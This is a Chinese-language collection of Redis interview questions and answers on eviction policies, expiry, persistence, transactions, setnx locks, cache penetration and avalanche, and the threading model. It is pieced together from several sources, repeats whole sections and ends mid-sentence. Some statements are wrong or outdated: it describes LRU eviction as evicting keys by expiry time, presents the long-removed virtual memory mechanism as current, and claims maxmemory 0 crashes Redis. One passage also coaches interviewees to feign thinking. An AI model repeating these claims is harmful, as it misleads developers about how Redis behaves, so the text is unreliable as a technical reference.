可以对一个已经带有生存时间的 key 执行 EXPIRE 命令,新指定的生存时间会取代旧的生存时间。过期时间的精度已经被控制在 1ms 之内,主键失效的时间复杂度是 O(1),EXPIRE 和 TTL 命令搭配使用,TTL 可以查看 key 的当前生存时间。设置成功返回 1;当 key 不存在或者不能为 key 设置生存时间时,返回 0 。
最大缓存配置,在 redis 中,允许用户设置最大使用内存大小
server.maxmemory 默认为 0,没有指定最大缓存,如果有新的数据添加,超过最大内存,则会使 redis 崩溃,所以一定要设置。redis 内存数据集大小上升到一定大小的时候,就会实行数据淘汰策略。
redis 提供 6 种数据淘汰策略:
volatile-lru:从已设置过期时间的数据集(server.db[i].expires)中挑选最近最少使用的数据淘汰
volatile-ttl:从已设置过期时间的数据集(server.db[i].expires)中挑选将要过期的数据淘汰
volatile-random:从已设置过期时间的数据集(server.db[i].expires)中任意选择数据淘汰
allkeys-lru:从数据集(server.db[i].dict)中挑选最近最少使用的数据淘汰
allkeys-random:从数据集(server.db[i].dict)中任意选择数据淘汰
no-enviction(驱逐):禁止驱逐数据
注意这里的 6 种机制,volatile 和 allkeys 规定了是对已设置过期时间的数据集淘汰数据还是从全部数据集淘汰数据,后面的 lru、ttl 以及 random 是三种不同的淘汰策略,再加上一种 no-enviction 永不回收的策略。
使用策略规则:
如果数据呈现幂律分布,也就是一部分数据访问频率高,一部分数据访问频率低,则使用 allkeys-lru 如果数据呈现平等分布,也就是所有的数据访问频率都相同,则使用 allkeys-random 三种数据淘汰策略:
ttl 和 random 比较容易理解,实现也会比较简单。主要是 Lru 最近最少使用淘汰策略,设计上会对 key 按失效时间排序,然后取最先失效的 key 进行淘汰
为什么 redis 需要把所有数据放到内存中?
Redis 为了达到最快的读写速度将数据都读到内存中,并通过异步的方式将数据写入磁盘。所以 redis 具有快速和数据持久化的特征。如果不将数据放在内存中,磁盘 I/O 速度会严重影响 redis 的性能。在内存越来越便宜的今天,redis 将会越来越受欢迎。
如果设置了最大使用的内存,并且淘汰策略为noeviction,则数据已有记录数达到内存限值后不能继续插入新值。
Redis 是单进程单线程的
redis 利用队列技术将并发访问变为串行访问,消除了传统数据库串行控制的开销
redis 的并发竞争问题如何解决?
Redis 为单进程单线程模式,采用队列模式将并发访问变为串行访问。Redis 本身没有锁的概念,Redis 对于多个客户端连接并不存在竞争,但是在 Jedis 客户端对 Redis 进行并发访问时会发生连接超时、数据转换错误、阻塞、客户端关闭连接等问题,这些问题均是由于客户端连接混乱造成。对此有 2 种解决方法:
客户端角度,为保证每个客户端间正常有序与 Redis 进行通信,对连接进行池化,同时对客户端读写 Redis 操作采用内部锁 synchronized。
服务器角度,利用 setnx 实现锁。
注:对于第一种,需要应用程序自己处理资源的同步,可以使用的方法比较通俗,可以使用 synchronized 也可以使用 lock;第二种需要用到 Redis 的 setnx 命令,但是需要注意一些问题。
redis 常见性能问题和解决方案:
1.Master 写内存快照,save 命令调度 rdbSave 函数,会阻塞主线程的工作,当快照比较大时对性能影响是非常大的,会间断性暂停服务,所以 Master 最好不要写内存快照。
2.Master AOF 持久化,如果不重写 AOF 文件,这个持久化方式对性能的影响是最小的,但是 AOF 文件会不断增大,AOF 文件过大会影响 Master 重启的恢复速度。Master 最好不要做任何持久化工作,包括内存快照和 AOF 日志文件,特别是不要启用内存快照做持久化,如果数据比较关键,某个 Slave 开启 AOF 备份数据,策略为每秒同步一次。
3.Master 调用 BGREWRITEAOF 重写 AOF 文件,AOF 在重写的时候会占大量的 CPU 和内存资源,导致服务 load 过高,出现短暂服务暂停现象。
4.Redis 主从复制的性能问题,为了主从复制的速度和连接的稳定性,Slave 和 Master 最好在同一个局域网内。
redis 事务的了解 CAS(check-and-set 操作实现乐观锁 )?
和众多其它数据库一样,Redis 作为 NoSQL 数据库也同样提供了事务机制。在 Redis 中,MULTI/EXEC/DISCARD/WATCH 这四个命令是我们实现事务的基石。相信对有关系型数据库开发经验的开发者而言这一概念并不陌生,即便如此,我们还是会简要的列出 Redis 中事务的实现特征:
1). 在事务中的所有命令都将会被串行化的顺序执行,事务执行期间,Redis 不会再为其它客户端的请求提供任何服务,从而保证了事物中的所有命令被原子的执行。
2). 和关系型数据库中的事务相比,在 Redis 事务中如果有某一条命令执行失败,其后的命令仍然会被继续执行。
3). 我们可以通过 MULTI 命令开启一个事务,有关系型数据库开发经验的人可以将其理解为"BEGIN TRANSACTION"语句。在该语句之后执行的命令都将被视为事务之内的操作,最后我们可以通过执行 EXEC/DISCARD 命令来提交/回滚该事务内的所有操作。这两个 Redis 命令可被视为等同于关系型数据库中的 COMMIT/ROLLBACK 语句。
4). 在事务开启之前,如果客户端与服务器之间出现通讯故障并导致网络断开,其后所有待执行的语句都将不会被服务器执行。然而如果网络中断事件是发生在客户端执行 EXEC 命令之后,那么该事务中的所有命令都会被服务器执行。
5). 当使用 Append-Only 模式时,Redis 会通过调用系统函数 write 将该事务内的所有写操作在本次调用中全部写入磁盘。然而如果在写入的过程中出现系统崩溃,如电源故障导致的宕机,那么此时也许只有部分数据被写入到磁盘,而另外一部分数据却已经丢失。Redis 服务器会在重新启动时执行一系列必要的一致性检测,一旦发现类似问题,就会立即退出并给出相应的错误提示。此时,我们就要充分利用 Redis 工具包中提供的 redis-check-aof 工具,该工具可以帮助我们定位到数据不一致的错误,并将已经写入的部分数据进行回滚。修复之后我们就可以再次重新启动 Redis 服务器了。
WATCH 命令和基于 CAS 的乐观锁?
在 Redis 的事务中,WATCH 命令可用于提供 CAS(check-and-set)功能。假设我们通过 WATCH 命令在事务执行之前监控了多个 Keys,倘若在 WATCH 之后有任何 Key 的值发生了变化,EXEC 命令执行的事务都将被放弃,同时返回 Null multi-bulk 应答以通知调用者事务执行失败。例如,我们再次假设 Redis 中并未提供 incr 命令来完成键值的原子性递增,如果要实现该功能,我们只能自行编写相应的代码。
其伪码如下:
val = GET mykey
val = val + 1
SET mykey $val
以上代码只有在单连接的情况下才可以保证执行结果是正确的,因为如果在同一时刻有多个客户端在同时执行该段代码,那么就会出现多线程程序中经常出现的一种错误场景--竞态争用(race condition)。
比如,客户端 A 和 B 都在同一时刻读取了 mykey 的原有值,假设该值为 10,此后两个客户端又均将该值加一后 set 回 Redis 服务器,这样就会导致 mykey 的结果为 11,而不是我们认为的 12。为了解决类似的问题,我们需要借助 WATCH 命令的帮助,见如下代码:
WATCH mykey
val = GET mykey
val = val + 1
MULTI
SET mykey $val
EXEC
和此前代码不同的是,新代码在获取 mykey 的值之前先通过 WATCH 命令监控了该键,此后又将 set 命令包围在事务中,这样就可以有效的保证每个连接在执行 EXEC 之前,如果当前连接获取的 mykey 的值被其它连接的客户端修改,那么当前连接的 EXEC 命令将执行失败。这样调用者在判断返回值后就可以获悉 val 是否被重新设置成功。
使用过 Redis 分布式锁么,它是什么回事?
先拿 setnx 来争抢锁,抢到之后,再用 expire 给锁加一个过期时间防止锁忘记了释放。
这时候对方会告诉你说你回答得不错,然后接着问如果在 setnx 之后执行 expire 之前进程意外 crash 或者要重启维护了,那会怎么样?
这时候你要给予惊讶的反馈:唉,是喔,这个锁就永远得不到释放了。紧接着你需要抓一抓自己得脑袋,故作思考片刻,好像接下来的结果是你主动思考出来的,然后回答:我记得 set 指令有非常复杂的参数,这个应该是可以同时把 setnx 和 expire 合成一条指令来用的!对方这时会显露笑容,心里开始默念:摁,这小子还不错。
假如 Redis 里面有 1 亿个 key,其中有 10w 个 key 是以某个固定的已知的前缀开头的,如果将它们全部找出来?
使用 keys 指令可以扫出指定模式的 key 列表。
对方接着追问:如果这个 redis 正在给线上的业务提供服务,那使用 keys 指令会有什么问题?
这个时候你要回答 redis 关键的一个特性:redis 的单线程的。keys 指令会导致线程阻塞一段时间,线上服务会停顿,直到指令执行完毕,服务才能恢复。这个时候可以使用 scan 指令,scan 指令可以无阻塞的提取出指定模式的 key 列表,但是会有一定的重复概率,在客户端做一次去重就可以了,但是整体所花费的时间会比直接用 keys 指令长。
使用过 Redis 做异步队列么,你是怎么用的?
一般使用 list 结构作为队列,rpush 生产消息,lpop 消费消息。当 lpop 没有消息的时候,要适当 sleep 一会再重试。
如果对方追问可不可以不用 sleep 呢?list 还有个指令叫 blpop,在没有消息的时候,它会阻塞住直到消息到来。
如果对方追问能不能生产一次消费多次呢?使用 pub/sub 主题订阅者模式,可以实现 1:N 的消息队列。
如果对方追问 pub/sub 有什么缺点?在消费者下线的情况下,生产的消息会丢失,得使用专业的消息队列如 rabbitmq 等。
如果对方追问 redis 如何实现延时队列?我估计现在你很想把面试官一棒打死如果你手上有一根棒球棍的话,怎么问的这么详细。但是你很克制,然后神态自若的回答道:使用 sortedset,拿时间戳作为 score,消息内容作为 key 调用 zadd 来生产消息,消费者用 zrangebyscore 指令获取 N 秒之前的数据轮询进行处理。
到这里,面试官暗地里已经对你竖起了大拇指。但是他不知道的是此刻你却竖起了中指,在椅子背后。
如果有大量的 key 需要设置同一时间过期,一般需要注意什么?
如果大量的 key 过期时间设置的过于集中,到过期的那个时间点,redis 可能会出现短暂的卡顿现象。一般需要在时间上加一个随机值,使得过期时间分散一些。
Redis 如何做持久化的?
bgsave 做镜像全量持久化,aof 做增量持久化。因为 bgsave 会耗费较长时间,不够实时,在停机的时候会导致大量丢失数据,所以需要 aof 来配合使用。在 redis 实例重启时,会使用 bgsave 持久化文件重新构建内存,再使用 aof 重放近期的操作指令来实现完整恢复重启之前的状态。
对方追问那如果突然机器掉电会怎样?取决于 aof 日志 sync 属性的配置,如果不要求性能,在每条写指令时都 sync 一下磁盘,就不会丢失数据。但是在高性能的要求下每次都 sync 是不现实的,一般都使用定时 sync,比如 1s1 次,这个时候最多就会丢失 1s 的数据。
对方追问 bgsave 的原理是什么?你给出两个词汇就可以了,fork 和 cow。fork 是指 redis 通过创建子进程来进行 bgsave 操作,cow 指的是 copy on write,子进程创建后,父子进程共享数据段,父进程继续提供读写服务,写脏的页面数据会逐渐和子进程分离开来。
Pipeline 有什么好处,为什么要用 pipeline?
可以将多次 IO 往返的时间缩减为一次,前提是 pipeline 执行的指令之间没有因果相关性。使用 redis-benchmark 进行压测的时候可以发现影响 redis 的 QPS 峰值的一个重要因素是 pipeline 批次指令的数目。
Redis 的同步机制了解么?
Redis 可以使用主从同步,从从同步。第一次同步时,主节点做一次 bgsave,并同时将后续修改操作记录到内存 buffer,待完成后将 rdb 文件全量同步到复制节点,复制节点接受完成后将 rdb 镜像加载到内存。加载完成后,再通知主节点将期间修改的操作记录同步到复制节点进行重放就完成了同步过程。
是否使用过 Redis 集群,集群的原理是什么?
Redis Sentinal 着眼于高可用,在 master 宕机时会自动将 slave 提升为 master,继续提供服务。
Redis Cluster 着眼于扩展性,在单个 redis 内存不足时,使用 Cluster 进行分片存储。
Redis 为啥速度快?
- 1)完全基于内存,绝大部分请求是纯粹的内存操作,非常快速。数据存在内存中,类似于 HashMap,HashMap 的优势就是查找和操作的时间复杂度都是 O(1);
- 2)数据结构简单,对数据操作也简单,Redis 中的数据结构是专门进行设计的;
- 3)采用单线程,避免了不必要的上下文切换和竞争条件,也不存在多进程或者多线程导致的切换而消耗 CPU,不用去考虑各种锁的问题,不存在加锁释放锁操作,没有因为可能出现死锁而导致的性能消耗;
- 4)使用多路 I/O 复用模型,非阻塞 IO;
- 5)虚拟内存机制。Redis直接自己构建了VM机制 ,不会像一般的系统会调用系统函数处理,会浪费一定的时间去移动和请求。
Redis的虚拟内存机制是啥呢?
虚拟内存机制就是暂时把不经常访问的数据(冷数据)从内存交换到磁盘中,从而腾出宝贵的内存空间用于其它需要访问的数据(热数据)。通过VM功能可以实现冷热数据分离,使热数据仍在内存中、冷数据保存到磁盘。这样就可以避免因为内存不足而造成访问速度下降的问题。
Redis 过期键的删除策略
定时删除:定期轮询并删除过期的key 惰性删除:用到的时候再判断是否过期,节省时间,浪费空间 定期过期:把前两者综合起来,定期检查删除,用到的时候如果发现过期也删除
Redis 为啥采用单线程
因为 Redis 是 IO 密集型应用,CPU 不是瓶颈。
缓存的三个问题
这三个概念意思十分接近,都是说缓存失效、给数据库造成巨大的压力。
- 缓存雪崩:缓存无效,数据库被涌入的大量请求击垮。
- 缓存穿透:大量访问不存在的 key,数据库中也不存在,导致给数据库压力很大。
- 缓存击穿:热点数据集中失效,同时去数据库中加载数据。
redis 的 IO 复用原理
select、poll、epoll。 nginx、redis 都使用了 epoll,这是 linux 平台上的高效 IO 库。
如何提升Redis命中率?
-
预加载
-
增加缓存存储空间
-
提升缓存更新频次,通过mysql的binlog去更新redis,或者业务侧更新
Redis为什么快?
- 基于内存
- 支持的数据类型丰富,可以减少数据类型转换所需时间,数据类型实现高效。
- IO高效:非阻塞IO多路复用
- 单线程、无锁
Redis默认的删除策略?
首先,redis会定期扫描每个key的ttl,每隔100ms删除一次过期的key;
其次,当访问某个key时,如果发现它的ttl已到,则删除它。这叫做定期删除+惰性删除相结合的方式。
如果上面两种方式依旧无法解决内存不足的问题,则redis就要使用内存淘汰策略
maxmemory-policy volatile-lru
1)noeviction:当内存不足以容纳新写入数据时,新写入操作会报错。应该没人用吧。 2)allkeys-lru:当内存不足以容纳新写入数据时,在键空间中,移除最近最少使用的key。推荐使用,目前项目在用这种。 3)allkeys-random:当内存不足以容纳新写入数据时,在键空间中,随机移除某个key。应该也没人用吧,你不删最少使用Key,去随机删。 4)volatile-lru:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,移除最近最少使用的key。这种情况一般是把redis既当缓存,又做持久化存储的时候才用。不推荐 5)volatile-random:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,随机移除某个key。依然不推荐 6)volatile-ttl:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,有更早过期时间的key优先移除。不推荐 ps:如果没有设置 expire 的key, 不满足先决条件(prerequisites); 那么 volatile-lru, volatile-random 和 volatile-ttl 策略的行为, 和 noeviction(不删除) 基本上一致。
allkeys和volatile:
- volatile指的是设置了ttl的key
- allkeys指的是所有的key
缓存穿透
访问一个不存在的key,缓存不起作用,请求会穿透到DB,结果DB里面也没有,流量大时DB会挂掉。
解决方案:
- API层添加参数校验,对于频繁查询不存在key的请求进行拦截
- 采用布隆过滤器,使用一个足够大的bitmap,用于存储可能访问的key,不存在的key直接被过滤;
- 访问key未在DB查询到值,也将空值写进缓存,但可以设置较短过期时间。
场景举例:大V删除作品之后,很多人都无法访问这个作品。这时可以使用空值的方式写入缓存。
缓存雪崩
大量的key设置了相同的过期时间,导致在缓存在同一时刻全部失效,造成瞬时DB请求量大、压力骤增,引起雪崩。
解决方案
- 可以给缓存设置过期时间时加上一个随机值时间,使得每个key的过期时间分布开来,不会集中在同一时刻失效;
- 采用限流算法,限制流量;
- 采用分布式锁,加锁访问。
节点宕机也可能导致缓存雪崩。解决方案是构建高可用集群,每个节点创建足够的从结点作为备份。
缓存击穿
缓存击穿: 指热点key在某个时间点过期的时候,而恰好在这个时间点对这个Key有大量的并发请求过来,从而大量的请求打到db。
缓存击穿看着有点像,其实它两区别是,缓存雪奔是指数据库压力过大甚至down机,缓存击穿只是大量并发请求到了DB数据库层面。可以认为击穿是缓存雪奔的一个子集吧。有些文章认为它俩区别,是区别在于击穿针对某一热点key缓存,雪奔则是很多key。
解决方案就有两种:
- 使用互斥锁方案。缓存失效时,不是立即去加载db数据,而是先使用某些带成功返回的原子操作命令,如(Redis的setnx)去操作,成功的时候,再去加载db数据库数据和设置缓存。否则就去重试获取缓存。
- “永不过期”,是指没有设置过期时间,但是热点数据快要过期时,异步线程去更新和设置过期时间。
redis线程模型
Redis基于Reactor模式开发了网络事件处理器,这个处理器被称为文件事件处理器(file event handler)。它的组成结构为4部分:多个套接字、IO多路复用程序、文件事件分派器、事件处理器。因为文件事件分派器队列的消费是单线程的,所以Redis才叫单线程模型。
- 文件事件处理器使用 I/O 多路复用(multiplexing)程序来同时监听多个套接字, 并根据套接字目前执行的任务来为套接字关联不同的事件处理器。
- 当被监听的套接字准备好执行连接应答(accept)、读取(read)、写入(write)、关闭(close)等操作时, 与操作相对应的文件事件就会产生, 这时文件事件处理器就会调用套接字之前关联好的事件处理器来处理这些事件。
虽然文件事件处理器以单线程方式运行, 但通过使用 I/O 多路复用程序来监听多个套接字, 文件事件处理器既实现了高性能的网络通信模型, 又可以很好地与 redis 服务器中其他同样以单线程方式运行的模块进行对接, 这保持了 Redis 内部单线程设计的简单性。
Redis支持的 java 客户端都有哪些?
Redisson、Jedis、lettuce 等等,官方推荐使用 Redisson。
jedis 和 redisson 有哪些区别?
Jedis 和 Redisson 都是Java中对Redis操作的封装。Jedis 只是简单的封装了 Redis 的API库,可以看作是Redis客户端,它的方法和Redis 的命令很类似。Redisson 不仅封装了 redis ,还封装了对更多数据结构的支持,以及锁等功能,相比于Jedis 更加大。但Jedis相比于Redisson 更原生一些,更灵活。
单线程模型
Redis是单线程模型的,而单线程避免了CPU不必要的上下文切换和竞争锁的消耗。也正因为是单线程,如果某个命令执行过长(如hgetall命令),会造成阻塞。Redis是面向快速执行场景的数据库。,所以要慎用如smembers和lrange、hgetall等命令。 Redis 6.0 引入了多线程提速,它的执行命令操作内存的仍然是个单线程。
虚拟内存机制
Redis直接自己构建了VM机制 ,不会像一般的系统会调用系统函数处理,会浪费一定的时间去移动和请求。
Redis会一次性申请较大一块内存,然后自己维护这块内存,之后内存的分配、释放等不会触发系统调用。
Redis的虚拟内存机制是啥呢?
虚拟内存机制就是暂时把不经常访问的数据(冷数据)从内存交换到磁盘中,从而腾出宝贵的内存空间用于其它需要访问的数据(热数据)。通过VM功能可以实现冷热数据分离,使热数据仍在内存中、冷数据保存到磁盘。这样就可以避免因为内存不足而造成访问速度下降的问题。
Redis(Remote Dictionary Server) 是一个使用 C 语言编写的,开源的(BSD许可)高性能非关系型(NoSQL)的键值对数据库。
Redis 可以存储键和五种不同类型的值之间的映射。键的类型只能为字符串,值支持五种数据类型:字符串、列表、集合、散列表、有序集合。
与传统数据库不同的是 Redis 的数据是存在内存中的,所以读写速度非常快,因此 redis 被广泛应用于缓存方向,每秒可以处理超过 10万次读写操作,是已知性能最快的Key-Value DB。另外,Redis 也经常用来做分布式锁。除此之外,Redis 支持事务 、持久化、LUA脚本、LRU驱动事件、多种集群方案。
概述
1、Redis有哪些优缺点
优点
-
读写性能优异, Redis能读的速度是110000次/s,写的速度是81000次/s。
-
支持数据持久化,支持AOF和RDB两种持久化方式。
-
支持事务,Redis的所有操作都是原子性的,同时Redis还支持对几个操作合并后的原子性执行。
-
数据结构丰富,除了支持string类型的value外还支持hash、set、zset、list等数据结构。
-
支持主从复制,主机会自动将数据同步到从机,可以进行读写分离。
缺点
-
数据库容量受到物理内存的限制,不能用作海量数据的高性能读写,因此Redis适合的场景主要局限在较小数据量的高性能操作和运算上。
-
Redis 不具备自动容错和恢复功能,主机从机的宕机都会导致前端部分读写请求失败,需要等待机器重启或者手动切换前端的IP才能恢复。
-
主机宕机,宕机前有部分数据未能及时同步到从机,切换IP后还会引入数据不一致的问题,降低了系统的可用性。
-
Redis 较难支持在线扩容,在集群容量达到上限时在线扩容会变得很复杂。为避免这一问题,运维人员在系统上线时必须确保有足够的空间,这对资源造成了很大的浪费。
2、为什么要用 Redis /为什么要用缓存
主要从“高性能”和“高并发”这两点来看待这个问题。
- 高性能:
假如用户第一次访问数据库中的某些数据。这个过程会比较慢,因为是从硬盘上读取的。将该用户访问的数据存在数缓存中,这样下一次再访问这些数据的时候就可以直接从缓存中获取了。操作缓存就是直接操作内存,所以速度相当快。如果数据库中的对应数据改变的之后,同步改变缓存中相应的数据即可!
- 高并发:
直接操作缓存能够承受的请求是远远大于直接访问数据库的,所以我们可以考虑把数据库中的部分数据转移到缓存中去,这样用户的一部分请求会直接到缓存这里而不用经过数据库。
3、为什么要用 Redis 而不用 map/guava 做缓存?
缓存分为本地缓存和分布式缓存。以 Java 为例,使用自带的 map 或者 guava 实现的是本地缓存,最主要的特点是轻量以及快速,生命周期随着 jvm 的销毁而结束,并且在多实例的情况下,每个实例都需要各自保存一份缓存,缓存不具有一致性。
使用 redis 或 memcached 之类的称为分布式缓存,在多实例的情况下,各实例共用一份缓存数据,缓存具有一致性。缺点是需要保持 redis 或 memcached服务的高可用,整个程序架构上较为复杂。
4、Redis为什么这么快
1)完全基于内存,绝大部分请求是纯粹的内存操作,非常快速。数据存在内存中,类似于 HashMap,HashMap 的优势就是查找和操作的时间复杂度都是O(1);
2)数据结构简单,对数据操作也简单,Redis 中的数据结构是专门进行设计的,而memcache只支持string类型,性能就要差一些;
3)采用单线程,避免了不必要的上下文切换和竞争条件,也不存在多进程或者多线程导致的切换而消耗 CPU,不用去考虑各种锁的问题,不存在加锁释放锁操作,没有因为可能出现死锁而导致的性能消耗;
4)使用多路 I/O 复用模型,非阻塞 IO;
5) 使用底层模型不同,它们之间底层实现方式以及与客户端之间通信的应用协议不一样,Redis 直接自己构建了 VM 机制 ,因为一般的系统调用系统函数的话,会浪费一定的时间去移动和请求;
合理的数据编码
Redis 支持多种数据数据类型,每种基本类型,可能对多种数据结构。什么时候,使用什么样数据结构,使用什么样编码,是redis设计者总结优化的结果。
数据类型
5、Redis有哪些数据类型
Redis主要有5种数据类型,包括String,List,Set,Zset,Hash,满足大部分的使用要求
6、Redis的应用场景
- 总结一
计数器:可以对 String 进行自增自减运算,从而实现计数器功能。Redis 这种内存型数据库的读写性能非常高,很适合存储频繁读写的计数量。
缓存:将热点数据放到内存中,设置内存的最大使用量以及淘汰策略来保证缓存的命中率。
会话缓存:可以使用 Redis 来统一存储多台应用服务器的会话信息。当应用服务器不再存储用户的会话信息,也就不再具有状态,一个用户可以请求任意一个应用服务器,从而更容易实现高可用性以及可伸缩性。
全页缓存(FPC):除基本的会话token之外,Redis还提供很简便的FPC平台。以Magento为例,Magento提供一个插件来使用Redis作为全页缓存后端。此外,对WordPress的用户来说,Pantheon有一个非常好的插件 wp-redis,这个插件能帮助你以最快速度加载你曾浏览过的页面。
查找表:例如 DNS 记录就很适合使用 Redis 进行存储。查找表和缓存类似,也是利用了 Redis 快速的查找特性。但是查找表的内容不能失效,而缓存的内容可以失效,因为缓存不作为可靠的数据来源。
消息队列(发布/订阅功能):List 是一个双向链表,可以通过 lpush 和 rpop 写入和读取消息。不过最好使用 Kafka、RabbitMQ 等消息中间件。
分布式锁实现:在分布式场景下,无法使用单机环境下的锁来对多个节点上的进程进行同步。可以使用 Redis 自带的 SETNX 命令实现分布式锁,除此之外,还可以使用官方提供的 RedLock 分布式锁实现。
其它:Set 可以实现交集、并集等操作,从而实现共同好友等功能。ZSet 可以实现有序性操作,从而实现排行榜等功能。
- 总结二
Redis相比其他缓存,有一个非常大的优势,就是支持多种数据类型。
数据类型说明string字符串,最简单的k-v存储hashhash格式,value为field和value,适合ID-Detail这样的场景。list简单的list,顺序列表,支持首位或者末尾插入数据set无序list,查找速度快,适合交集、并集、差集处理sorted set有序的set
其实,通过上面的数据类型的特性,基本就能想到合适的应用场景了。
string——适合最简单的k-v存储,类似于memcached的存储结构,短信验证码,配置信息等,就用这种类型来存储。
hash——一般key为ID或者唯一标示,value对应的就是详情了。如商品详情,个人信息详情,新闻详情等。
list——因为list是有序的,比较适合存储一些有序且数据相对固定的数据。如省市区表、字典表等。因为list是有序的,适合根据写入的时间来排序,如:最新的*,消息队列等。
set——可以简单的理解为ID-List的模式,如微博中一个人有哪些好友,set最牛的地方在于,可以对两个set提供交集、并集、差集操作。例如:查找两个人共同的好友等。
Sorted Set——是set的增强版本,增加了一个score参数,自动会根据score的值进行排序。比较适合类似于top 10等不根据插入的时间来排序的数据。
如上所述,虽然Redis不像关系数据库那么复杂的数据结构,但是,也能适合很多场景,比一般的缓存数据结构要多。了解每种数据结构适合的业务场景,不仅有利于提升开发效率,也能有效利用Redis的性能。
持久化
7、什么是Redis持久化?
持久化就是把内存的数据写到磁盘中去,防止服务宕机了内存数据丢失。
8、Redis 的持久化机制是什么?各自的优缺点?
Redis 提供两种持久化机制 RDB(默认) 和 AOF 机制:
RDB:是Redis DataBase缩写快照
RDB是Redis默认的持久化方式。按照一定的时间将内存的数据以快照的形式保存到硬盘中,对应产生的数据文件为dump.rdb。通过配置文件中的save参数来定义快照的周期。
优点:
1、只有一个文件 dump.rdb,方便持久化。
2、容灾性好,一个文件可以保存到安全的磁盘。
3、性能最大化,fork 子进程来完成写操作,让主进程继续处理命令,所以是 IO 最大化。使用单独子进程来进行持久化,主进程不会进行任何 IO 操作,保证了 redis 的高性能
4.相对于数据集大时,比 AOF 的启动效率更高。
缺点:
1、数据安全性低。RDB 是间隔一段时间进行持久化,如果持久化之间 redis 发生故障,会发生数据丢失。所以这种方式更适合数据要求不严谨的时候)
2、AOF(Append-only file)持久化方式:是指所有的命令行记录以 redis 命令请 求协议的格式完全持久化存储)保存为 aof 文件。
AOF:持久化
AOF持久化(即Append Only File持久化),则是将Redis执行的每次写命令记录到单独的日志文件中,当重启Redis会重新将持久化的日志中文件恢复数据。
当两种方式同时开启时,数据恢复Redis会优先选择AOF恢复。
- 优点:
1、数据安全,aof 持久化可以配置 appendfsync 属性,有 always,每进行一次 命令操作就记录到 aof 文件中一次。
2、通过 append 模式写文件,即使中途服务器宕机,可以通过 redis-check-aof 工具解决数据一致性问题。
3、AOF 机制的 rewrite 模式。AOF 文件没被 rewrite 之前(文件过大时会对命令 进行合并重写),可以删除其中的某些命令(比如误操作的 flushall))
- 缺点:
1、AOF 文件比 RDB 文件大,且恢复速度慢。
2、数据集大的时候,比 rdb 启动效率低。
优缺点是什么?
AOF文件比RDB更新频率高,优先使用AOF还原数据。
AOF比RDB更安全也更大
RDB性能比AOF好
如果两个都配了优先加载AOF
9、如何选择合适的持久化方式
-
一般来说, 如果想达到足以媲美PostgreSQL的数据安全性,你应该同时使用两种持久化功能。在这种情况下,当 Redis 重启的时候会优先载入AOF文件来恢复原始的数据,因为在通常情况下AOF文件保存的数据集要比RDB文件保存的数据集要完整。
-
如果你非常关心你的数据, 但仍然可以承受数分钟以内的数据丢失,那么你可以只使用RDB持久化。
-
有很多用户都只使用AOF持久化,但并不推荐这种方式,因为定时生成RDB快照(snapshot)非常便于进行数据库备份, 并且 RDB 恢复数据集的速度也要比AOF恢复的速度要快,除此之外,使用RDB还可以避免AOF程序的bug。
-
如果你只希望你的数据在服务器运行的时候存在,你也可以不使用任何持久化方式。
10、Redis持久化数据和缓存怎么做扩容?
-
如果Redis被当做缓存使用,使用一致性哈希实现动态扩容缩容。
-
如果Redis被当做一个持久化存储使用,必须使用固定的keys-to-nodes映射关系,节点的数量一旦确定不能变化。否则的话(即Redis节点需要动态变化的情况),必须使用可以在运行时进行数据再平衡的一套系统,而当前只有Redis集群可以做到这样。
过期键的删除策略
11、Redis的过期键的删除策略
我们都知道,Redis是key-value数据库,我们可以设置Redis中缓存的key的过期时间。Redis的过期策略就是指当Redis中缓存的key过期了,Redis如何处理。
过期策略通常有以下三种:
-
定时过期:每个设置过期时间的key都需要创建一个定时器,到过期时间就会立即清除。该策略可以立即清除过期的数据,对内存很友好;但是会占用大量的CPU资源去处理过期的数据,从而影响缓存的响应时间和吞吐量。
-
惰性过期:只有当访问一个key时,才会判断该key是否已过期,过期则清除。该策略可以最大化地节省CPU资源,却对内存非常不友好。极端情况可能出现大量的过期key没有再次被访问,从而不会被清除,占用大量内存。
-
定期过期:每隔一定的时间,会扫描一定数量的数据库的expires字典中一定数量的key,并清除其中已过期的key。该策略是前两者的一个折中方案。通过调整定时扫描的时间间隔和每次扫描的限定耗时,可以在不同情况下使得CPU和内存资源达到最优的平衡效果。
(expires字典会保存所有设置了过期时间的key的过期时间数据,其中,key是指向键空间中的某个键的指针,value是该键的毫秒精度的UNIX时间戳表示的过期时间。键空间是指该Redis集群中保存的所有键。)
Redis中同时使用了惰性过期和定期过期两种过期策略。
12、Redis key的过期时间和永久有效分别怎么设置?
EXPIRE和PERSIST命令。
13、我们知道通过expire来设置key 的过期时间,那么对过期的数据怎么处理呢?
除了缓存服务器自带的缓存失效策略之外(Redis默认的有6中策略可供选择),我们还可以根据具体的业务需求进行自定义的缓存淘汰,常见的策略有两种:
-
定时去清理过期的缓存;
-
当有用户请求过来时,再判断这个请求所用到的缓存是否过期,过期的话就去底层系统得到新数据并更新缓存。
两者各有优劣,第一种的缺点是维护大量缓存的key是比较麻烦的,第二种的缺点就是每次用户请求过来都要判断缓存失效,逻辑相对比较复杂!具体用哪种方案,大家可以根据自己的应用场景来权衡。
内存相关
14、MySQL里有2000w数据,redis中只存20w的数据,如何保证redis中的数据都是热点数据?
redis内存数据集大小上升到一定大小的时候,就会施行数据淘汰策略。
15、Redis的内存淘汰策略有哪些?
Redis的内存淘汰策略是指在Redis的用于缓存的内存不足时,怎么处理需要新写入且需要申请额外空间的数据。
全局的键空间选择性移除
-
noeviction:当内存不足以容纳新写入数据时,新写入操作会报错。
-
allkeys-lru:当内存不足以容纳新写入数据时,在键空间中,移除最近最少使用的key。(这个是最常用的)
-
allkeys-random:当内存不足以容纳新写入数据时,在键空间中,随机移除某个key。
设置过期时间的键空间选择性移除
-
volatile-lru:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,移除最近最少使用的key。
-
volatile-random:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,随机移除某个key。
-
volatile-ttl:当内存不足以容纳新写入数据时,在设置了过期时间的键空间中,有更早过期时间的key优先移除。
总结
Redis的内存淘汰策略的选取并不会影响过期的key的处理。内存淘汰策略用于处理内存不足时的需要申请额外空间的数据;过期策略用于处理过期的缓存数据。
17、Redis的内存用完了会发生什么?
如果达到设置的上限,Redis的写命令会返回错误信息(但是读命令还可以正常返回。)或者你可以配置内存淘汰机制,当Redis达到内存上限时会冲刷掉旧的内容。
18、Redis如何做内存优化?
可以好好利用Hash,list,sorted
